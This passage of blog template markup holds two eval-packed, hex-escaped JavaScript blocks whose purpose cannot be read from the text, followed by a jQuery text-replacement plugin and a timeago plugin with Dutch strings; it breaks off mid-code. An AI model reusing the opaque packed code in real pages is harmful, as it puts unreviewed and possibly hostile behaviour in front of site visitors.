eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1J K=["\\k\\d\\1H\\d\\e\\1n\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\J\\b\\1a\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\J\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\V\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\C\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\C\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\H\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1m\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Y\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\Y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\15\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\15\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Z\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\Z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\F\\b\\D\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\D\\w\\F\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\u\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\u\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\I\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\I\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\N\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\N\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\L\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\L\\w\\1t\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\13\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\13\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\O\\b\\1j\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\O\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\M\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\M\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1p\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1q\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\19\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\19\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\W\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\W\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\B\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1e\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1e\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\R\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\R\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\P\\b\\17\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\P\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\y\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1u\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1C\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\S\\1o\\S\\18\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\S\\1r\\S\\18\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\b\\1s\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\U\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\U\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\J\\b\\1a\\a\\l\\f\\e\\b\\t\\d\\a\\J\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\V\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\C\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\C\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\H\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\H\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Y\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\Y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\15\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\15\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Z\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\Z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\F\\b\\D\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\D\\w\\F\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\u\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\u\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\I\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\I\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\N\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\N\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\L\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\L\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\13\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\13\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\O\\b\\1j\\a\\l\\f\\e\\b\\t\\d\\a\\O\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\M\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\M\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\B\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\y\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\c\\G\\f\\e\\b\\1x\\d\\a\\1c\\G\\1d\\1D\\1c\\S\\G\\1d\\a\\e\\1E\\e\\s","\\i","\\z\\G\\C\\j\\x","\\I\\g\\i\\L\\A\\u\\I\\i\\17\\j\\B\\O\\17\\j\\z\\x\\i\\R\\j\\D\\N\\u\\x\\i\\g\\D\\D\\U\\C\\g\\z\\z\\i\\F\\y\\M\\i\\I\\g\\F\\u\\J\\y\\y\\O\\i\\z\\B\\g\\G\\F\\L\\g\\x\\i\\D\\A\\j\\J\\J\\J\\C\\u\\i\\I\\C\\j\\F\\O\\A\\i\\i\\J\\u\\L\\g\\B\\F\\u\\i\\G\\C\\H\\z\\i\\N\\y\\y\\N\\C\\u\\i\\j\\B\\z\\x\\g\\N\\A\\g\\M\\i\\C\\j\\B\\O\\u\\D\\j\\B\\i\\G\\j\\B\\x\\u\\A\\u\\z\\x\\i\\P\\j\\M\\u\\y\\i\\i\\W\\y\\H\\x\\H\\J\\u\\i\\P\\j\\B\\u\\i\\x\\R\\j\\x\\x\\u\\A\\i\\z\\y\\H\\B\\D\\F\\C\\y\\H\\D\\i\\A\\u\\D\\D\\j\\x\\i\\P\\O\\i\\z\\G\\g\\B\\i\\I\\u\\u\\D\\z\\i\\F\\g\\A\\x\\i\\A\\z\\z\\i\\z\\L\\y\\G\\G\\j\\B\\N\\i\\J\\C\\y\\N\\C\\y\\P\\j\\B\\i\\x\\R\\j\\x\\F\\L\\i\\z\\G\\y\\x\\j\\I\\W\\i\\x\\H\\M\\J\\C\\A\\i\\I\\y\\H\\A\\z\\T\\H\\g\\A\\u\\i\\D\\u\\P\\j\\g\\B\\x\\g\\A\\x\\i\\D\\u\\I\\g\\H\\C\\x\\i\\B\\u\\x\\i\\u\\x\\z\\W\\i\\F\\y\\i\\u\\B\\P\\u\\C\\y\\G\\u\\i\\z\\L\\y\\G\\i\\L\\u\\g\\A\\x\\i\\N\\y\\y\\D\\A\\u\\g\\D\\z\\i\\J\\y\\y\\O\\i\\G\\y\\z\\x\\z\\i\\I\\H\\B\\F\\x\\j\\y\\B\\i\\x\\P\\i\\F\\y\\M\\M\\u\\B\\x\\z\\i\\I\\u\\u\\D\\J\\H\\A\\B\\u\\A\\i\\z\\T\\H\\g\\A\\u\\i\\M\\g\\j\\C\\x\\y\\i\\A\\u\\G\\C\\g\\F\\u\\1I\\j\\x\\L\\i\\C\\j\\O\\u","","\\I\\A\\y\\M\\U\\L\\g\\A\\U\\y\\D\\u","\\A\\u\\G\\C\\g\\F\\u","\\1f\\R\\1k","\\1f\\J","\\N"];1l(10(11,12,E,X,Q,16){Q=10(E){14(E<12?K[4]:Q(1v(E/12)))+((E=E%12)>1w?1g[K[5]](E+1y):E.1z(1A))};1h(!K[4][K[6]](/^/,1g)){1i(E--){16[Q(E)]=X[E]||Q(E)};X=[10(Q){14 16[Q]}];Q=10(){14 K[7]};E=1};1i(E--){1h(X[E]){11=11[K[6]](1F 1G(K[8]+Q(E)+K[8],K[9]),X[E])}};14 11}(K[0],1b,1b,K[3][K[2]](K[1]),0,{}))',62,108,'||||||||||x22|x2E|x20|x28|x29|x27|x61|x30|x7C|x69|x24|x5D|x32|x5B|x33|x31|x2A|x3D|x3B|x34|x65|x35|x2D|x74|x6F|x73|x72|x6E|x6C|x64|_0xb6fex3|x63|x70|x75|x66|x62|_0x1aa1|x68|x6D|x67|x6B|x76|_0xb6fex5|x77|x2F|x71|x43|x36|x79|_0xb6fex4|x38|x37|function|_0xb6fex1|_0xb6fex2|x6A|return|x39|_0xb6fex6|x4C|x41|x7A|x42|54|x3C|x3E|x78|x5C|String|if|while|x44|x2B|eval|x47|x7B|x4A|x48|x49|x4D|x4E|x4F|x50|parseInt|35|x51|29|toString|36|x45|x46|x52|x7D|new|RegExp|x4B|x57|var'.split('|'),0,{}))
/*]]>*/
</script>
<style>
.eta{
display: inline-block;
padding-right: 5px;
}
</style>
<!-- //START// Template Settings -->
<script>
    //<![CDATA[


      
      windowWidth = window.innerWidth;

    //]]>
    </script>
<script>
//<![CDATA[

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1V J=["\\Y\\n\\i\\n\\o\\N\\B\\m\\1n\\g\\Y\\n\\c\\1P\\p\\m\\k\\m\\f\\c\\o\\r\\1n\\h\\e\\W\\n\\i\\n\\D\\o\\N\\B\\m\\12\\g\\Y\\n\\e\\e\\o\\r\\B\\m\\t\\g\\12\\h\\e\\D\\n\\o\\h\\e\\1E\\n\\o\\r\\B\\m\\W\\g\\12\\h\\1E\\n\\c\\V\\c\\o\\r\\z\\n\\W\\g\\g\\g\\c\\W\\c\\o\\N\\B\\m\\1b\\g\\12\\h\\e\\q\\n\\o\\r\\12\\h\\e\\s\\n\\c\\W\\A\\e\\17\\c\\o\\r\\12\\h\\1E\\n\\c\\V\\c\\M\\c\\x\\e\\C\\x\\e\\I\\x\\c\\y\\t\\y\\c\\1L\\X\\15\\A\\1o\\g\\e\\16\\c\\o\\r\\z\\n\\e\\1A\\K\\e\\1h\\o\\N\\Y\\h\\e\\1g\\n\\N\\17\\T\\c\\x\\e\\1y\\x\\e\\1t\\x\\1k\\x\\A\\x\\c\\y\\t\\y\\c\\1L\\e\\B\\g\\e\\13\\A\\1F\\A\\e\\V\\X\\15\\A\\1o\\g\\1G\\c\\M\\e\\12\\T\\c\\e\\f\\c\\M\\e\\G\\T\\c\\e\\u\\c\\M\\e\\b\\T\\i\\n\\b\\o\\N\\B\\m\\C\\g\\e\\i\\m\\e\\l\\n\\o\\r\\B\\m\\U\\g\\v\\v\\r\\B\\m\\1a\\g\\b\\h\\s\\h\\L\\h\\1r\\r\\1A\\n\\B\\m\\q\\g\\16\\r\\q\\H\\1a\\r\\q\\y\\y\\o\\N\\B\\m\\L\\g\\b\\h\\s\\h\\L\\18\\q\\1c\\r\\B\\m\\19\\g\\L\\h\\I\\h\\Y\\d\\r\\B\\m\\E\\r\\1A\\n\\B\\m\\S\\g\\16\\r\\S\\H\\L\\h\\Q\\h\\1r\\r\\S\\y\\y\\o\\N\\z\\n\\L\\h\\Q\\18\\S\\1c\\h\\e\\1C\\g\\g\\v\\e\\L\\v\\o\\N\\E\\g\\L\\h\\Q\\18\\S\\1c\\h\\V\\r\\e\\1G\\O\\O\\z\\n\\c\\1e\\c\\1F\\m\\L\\o\\N\\B\\m\\14\\g\\L\\h\\1e\\h\\Y\\d\\O\\j\\g\\14\\r\\f\\g\\j\\h\\Z\\n\\c\\H\\C\\c\\o\\r\\G\\g\\j\\h\\Z\\n\\c\\e\\10\\g\\1m\\c\\c\\M\\f\\o\\r\\u\\g\\j\\h\\Z\\n\\c\\1m\\c\\c\\M\\G\\y\\13\\o\\r\\w\\g\\j\\h\\e\\w\\n\\G\\y\\13\\M\\u\\A\\G\\A\\13\\o\\r\\z\\n\\n\\f\\1f\\g\\A\\e\\o\\X\\X\\n\\G\\1f\\g\\A\\e\\o\\X\\X\\n\\u\\1f\\g\\A\\e\\o\\X\\X\\n\\w\\1f\\g\\c\\c\\o\\o\\C\\18\\q\\1c\\g\\w\\r\\B\\m\\1x\\g\\b\\h\\s\\h\\L\\18\\q\\1c\\h\\e\\z\\Y\\e\\E\\h\\17\\h\\1w\\n\\v\\e\\U\\A\\u\\x\\v\\M\\v\\e\\S\\A\\u\\x\\v\\o\\h\\1w\\n\\v\\x\\1k\\h\\P\\v\\M\\v\\x\\e\\t\\h\\P\\v\\o\\r\\B\\m\\U\\g\\U\\y\\v\\H\\k\\m\\10\\g\\c\\W\\A\\e\\p\\m\\1h\\c\\m\\1g\\g\\c\\e\\k\\T\\m\\e\\j\\1f\\e\\d\\r\\c\\K\\H\\f\\m\\V\\g\\c\\v\\y\\E\\y\\v\\c\\m\\10\\g\\c\\1B\\A\\e\\Z\\c\\m\\1g\\g\\c\\1y\\T\\m\\17\\n\\v\\y\\1x\\y\\v\\o\\m\\e\\Q\\A\\e\\P\\m\\e\\1n\\r\\1y\\A\\e\\1b\\T\\m\\e\\1e\\c\\K\\H\\x\\f\\K\\H\\f\\m\\V\\g\\c\\v\\y\\E\\y\\v\\c\\m\\10\\g\\c\\e\\14\\c\\K\\H\\1t\\m\\10\\g\\c\\1B\\A\\I\\c\\K\\v\\y\\19\\y\\v\\H\\x\\1t\\K\\H\\x\\f\\K\\H\\x\\k\\K\\v\\O\\1b\\h\\e\\19\\n\\v\\H\\1u\\m\\10\\g\\c\\W\\A\\p\\A\\e\\1o\\c\\K\\H\\11\\m\\10\\g\\c\\W\\A\\p\\m\\1h\\c\\K\\v\\y\\U\\y\\v\\H\\x\\11\\K\\H\\x\\1u\\K\\v\\o\\O\\O\\o\\O\\O\\O\\o\\O\\o\\r\\1z\\h\\e\\1r\\g\\i\\n\\o\\N\\B\\m\\b\\g\\e\\1a\\h\\e\\1x\\n\\c\\e\\1w\\c\\o\\r\\z\\n\\b\\g\\g\\e\\15\\o\\N\\1z\\h\\e\\1k\\h\\V\\g\\c\\1v\\T\\x\\x\\1q\\h\\1p\\h\\1C\\x\\c\\O\\b\\h\\l\\n\\c\\V\\c\\M\\c\\1v\\T\\x\\x\\1q\\h\\1p\\h\\1C\\x\\c\\o\\r\\b\\h\\l\\n\\c\\e\\1u\\c\\M\\c\\e\\11\\c\\o\\r\\b\\h\\l\\n\\c\\I\\c\\M\\c\\e\\1z\\m\\e\\1v\\m\\e\\1q\\c\\o\\r\\b\\h\\e\\1p\\g\\c\\e\\1B\\c\\O","\\a","\\j\\s\\i\\q\\d","\\a\\a\\Z\\f\\k\\a\\b\\l\\d\\k\\P\\a\\a\\a\\t\\b\\z\\f\\a\\E\\k\\b\\D\\a\\1H\\j\\b\\i\\D\\a\\u\\i\\f\\j\\j\\a\\a\\a\\a\\a\\a\\a\\q\\D\\a\\s\\p\\j\\d\\C\\k\\i\\a\\a\\d\\k\\d\\w\\a\\a\\D\\C\\l\\u\\d\\q\\p\\l\\a\\i\\f\\G\\b\\i\\1h\\f\\t\\b\\a\\j\\b\\d\\1b\\d\\d\\k\\q\\G\\C\\d\\b\\a\\t\\b\\l\\C\\a\\D\\b\\b\\w\\a\\C\\k\\i\\a\\i\\q\\a\\a\\a\\q\\t\\z\\a\\q\\l\\w\\b\\Q\\1g\\D\\a\\d\\q\\d\\i\\b\\a\\i\\q\\l\\S\\a\\U\\s\\z\\a\\d\\E\\b\\15\\f\\G\\b\\i\\a\\t\\b\\z\\f\\15\\q\\j\\d\\1a\\d\\b\\t\\a\\u\\p\\l\\d\\b\\l\\d\\a\\s\\p\\j\\d\\u\\p\\l\\d\\b\\l\\d\\a\\f\\d\\d\\k\\a\\s\\p\\j\\d\\d\\q\\d\\i\\b\\a\\k\\b\\j\\C\\i\\d\\j\\a\\D\\p\\k\\a\\i\\b\\l\\z\\d\\E\\a\\l\\C\\t\\1g\\D\\19\\l\\d\\k\\q\\b\\j\\a\\d\\t\\G\\a\\k\\b\\s\\i\\f\\u\\b\\a\\t\\f\\Q\\a\\w\\b\\D\\f\\C\\i\\d\\a\\u\\i\\b\\f\\k\\D\\q\\Q\\a\\j\\d\\P\\i\\b\\a\\t\\b\\z\\f\\1H\\s\\p\\j\\d\\a\\G\\f\\u\\S\\z\\k\\p\\C\\l\\w\\a\\E\\L\\a\\w\\q\\Z\\a\\C\\i\\a\\I\\q\\l\\w\\p\\I\\a\\E\\d\\d\\s\\a\\I\\I\\I\\a\\d\\E\\b\\t\\b\\Q\\s\\p\\j\\b\\a\\u\\p\\t\\a\\q\\l\\a\\a\\d\\E\\q\\j\\a\\f\\i\\d\\a\\f\\i\\d\\b\\k\\l\\f\\d\\b\\a\\G\\k\\b\\f\\S\\a\\U\\j\\p\\l\\a\\b\\f\\u\\E\\a\\j\\u\\k\\q\\s\\d\\a\\d\\P\\s\\b\\a\\j\\k\\u\\a\\z\\b\\d\\a\\w\\f\\d\\f\\11\\P\\s\\b\\a\\U\\j\\p\\l\\s\\a\\j\\C\\G\\j\\d\\k\\a\\j\\C\\u\\u\\b\\j\\j\\a\\d\\b\\Q\\d\\a\\t\\b\\w\\q\\f\\a\\d\\E\\C\\t\\G\\l\\f\\q\\i\\a\\s\\f\\k\\b\\l\\d\\a\\j\\V\\B\\a\\j\\13\\16\\16\\a\\l\\b\\I\\a\\t\\17\\w\\b\\D\\f\\C\\i\\d\\a\\1b\\k\\k\\f\\P\\a\\s\\p\\j\\d\\a\\f\\w\\w\\14\\i\\f\\j\\j\\a\\q\\u\\p\\l\\a\\D\\i\\p\\f\\d\\a\\i\\b\\D\\d\\a\\q\\t\\s\\p\\k\\d\\f\\l\\d\\a\\j\\b\\f\\k\\u\\E\\a\\q\\t\\f\\z\\b\\a\\i\\f\\G\\b\\i\\a\\l\\p\\a\\k\\b\\s\\b\\f\\d\\a\\u\\b\\l\\d\\b\\k\\a\\j\\q\\1n\\b\\a\\u\\p\\Z\\b\\k\\a\\t\\b\\z\\f\\f\\a\\d\\k\\q\\t\\a\\f\\s\\s\\b\\l\\w\\a\\I\\k\\f\\s\\s\\b\\k\\a\\I\\q\\l\\w\\p\\I\\1q\\q\\w\\d\\E\\a\\p\\l\\i\\p\\f\\w\\a\\w\\p\\u\\C\\t\\b\\l\\d\\a\\z\\b\\d\\19\\i\\b\\t\\b\\l\\d\\1e\\P\\1a\\w\\a\\t\\P\\u\\p\\l\\d\\b\\l\\d\\a\\l\\C\\i\\i\\a\\i\\p\\u\\f\\d\\q\\p\\l\\a\\e\\16\\B\\13\\a\\f\\U\\f\\Q\\a\\11\\E\\b\\t\\b\\1p\\s\\p\\j\\b\\a\\D\\b\\b\\w\\j\\a\\s\\p\\j\\d\\j\\a\\k\\b\\D\\a\\w\\p\\D\\p\\i\\i\\p\\I\\a\\1o\\k\\b\\b\\a\\1e\\i\\p\\z\\z\\b\\k\\a\\11\\b\\t\\s\\i\\f\\d\\b\\j\\a\\q\\l\\l\\b\\k\\1r\\11\\1k\\15\\a\\k\\b\\i","","\\D\\k\\p\\t\\14\\E\\f\\k\\14\\p\\w\\b","\\k\\b\\s\\i\\f\\u\\b","\\1m\\I\\y","\\1m\\G","\\z"];1Q(1l(1j,1i,F,1d,R,1D){R=1l(F){1s(F<1i?J[4]:R(1R(F/1i)))+((F=F%1i)>1S?1I[J[5]](F+1M):F.1N(1O))};1J(!J[4][J[6]](/^/,1I)){1K(F--){1D[R(F)]=1d[F]||R(F)};1d=[1l(R){1s 1D[R]}];R=1l(){1s J[7]};F=1};1K(F--){1J(1d[F]){1j=1j[J[6]](1T 1U(J[8]+R(F)+J[8],J[9]),1d[F])}};1s 1j}(J[0],1W,1X,J[3][J[2]](J[1]),0,{}))',62,122,'||||||||||x7C|x65|x22|x74|x31|x61|x3D|x2E|x6C|x73|x72|x6E|x20|x28|x29|x6F|x69|x3B|x70|x6D|x63|x27|x64|x2F|x2B|x67|x2D|x32|x75|x66|x68|_0xb1bcx3|x62|x3C|x77|_0xd1c3|x3E|x33|x2C|x7B|x7D|x79|x78|_0xb1bcx5|x6B|x3A|x6A|x37|x36|x26|x24|x76|x39|x54|x38|x35|x43|x4C|x30|x71|x5B|x45|x49|x41|x5D|_0xb1bcx4|x42|x21|x4F|x4E|_0xb1bcx2|_0xb1bcx1|x4D|function|x5C|x7A|x46|x58|x57|x48|return|x52|x53|x56|x4B|x4A|x51|x55|x47|x50|x59|_0xb1bcx6|x44|x5A|x34|x5F|String|if|while|x3F|29|toString|36|x23|eval|parseInt|35|new|RegExp|var|62|123'.split('|'),0,{}))

//]]>
</script>
<!-- Mega menu script -->
<script>
//<![CDATA[
// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"geleden",suffixFromNow:"vanaf nu",inPast:"in a moment",seconds:"een paar seconden",minute:"%d minuut",minutes:"%d minuten",hour:"%d uur",hours:"%d uur",day:"%d dag",days:"%d dagen",month:"maand",months:"%d maanden",year:"%d jaar",years:"%d jaren",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return 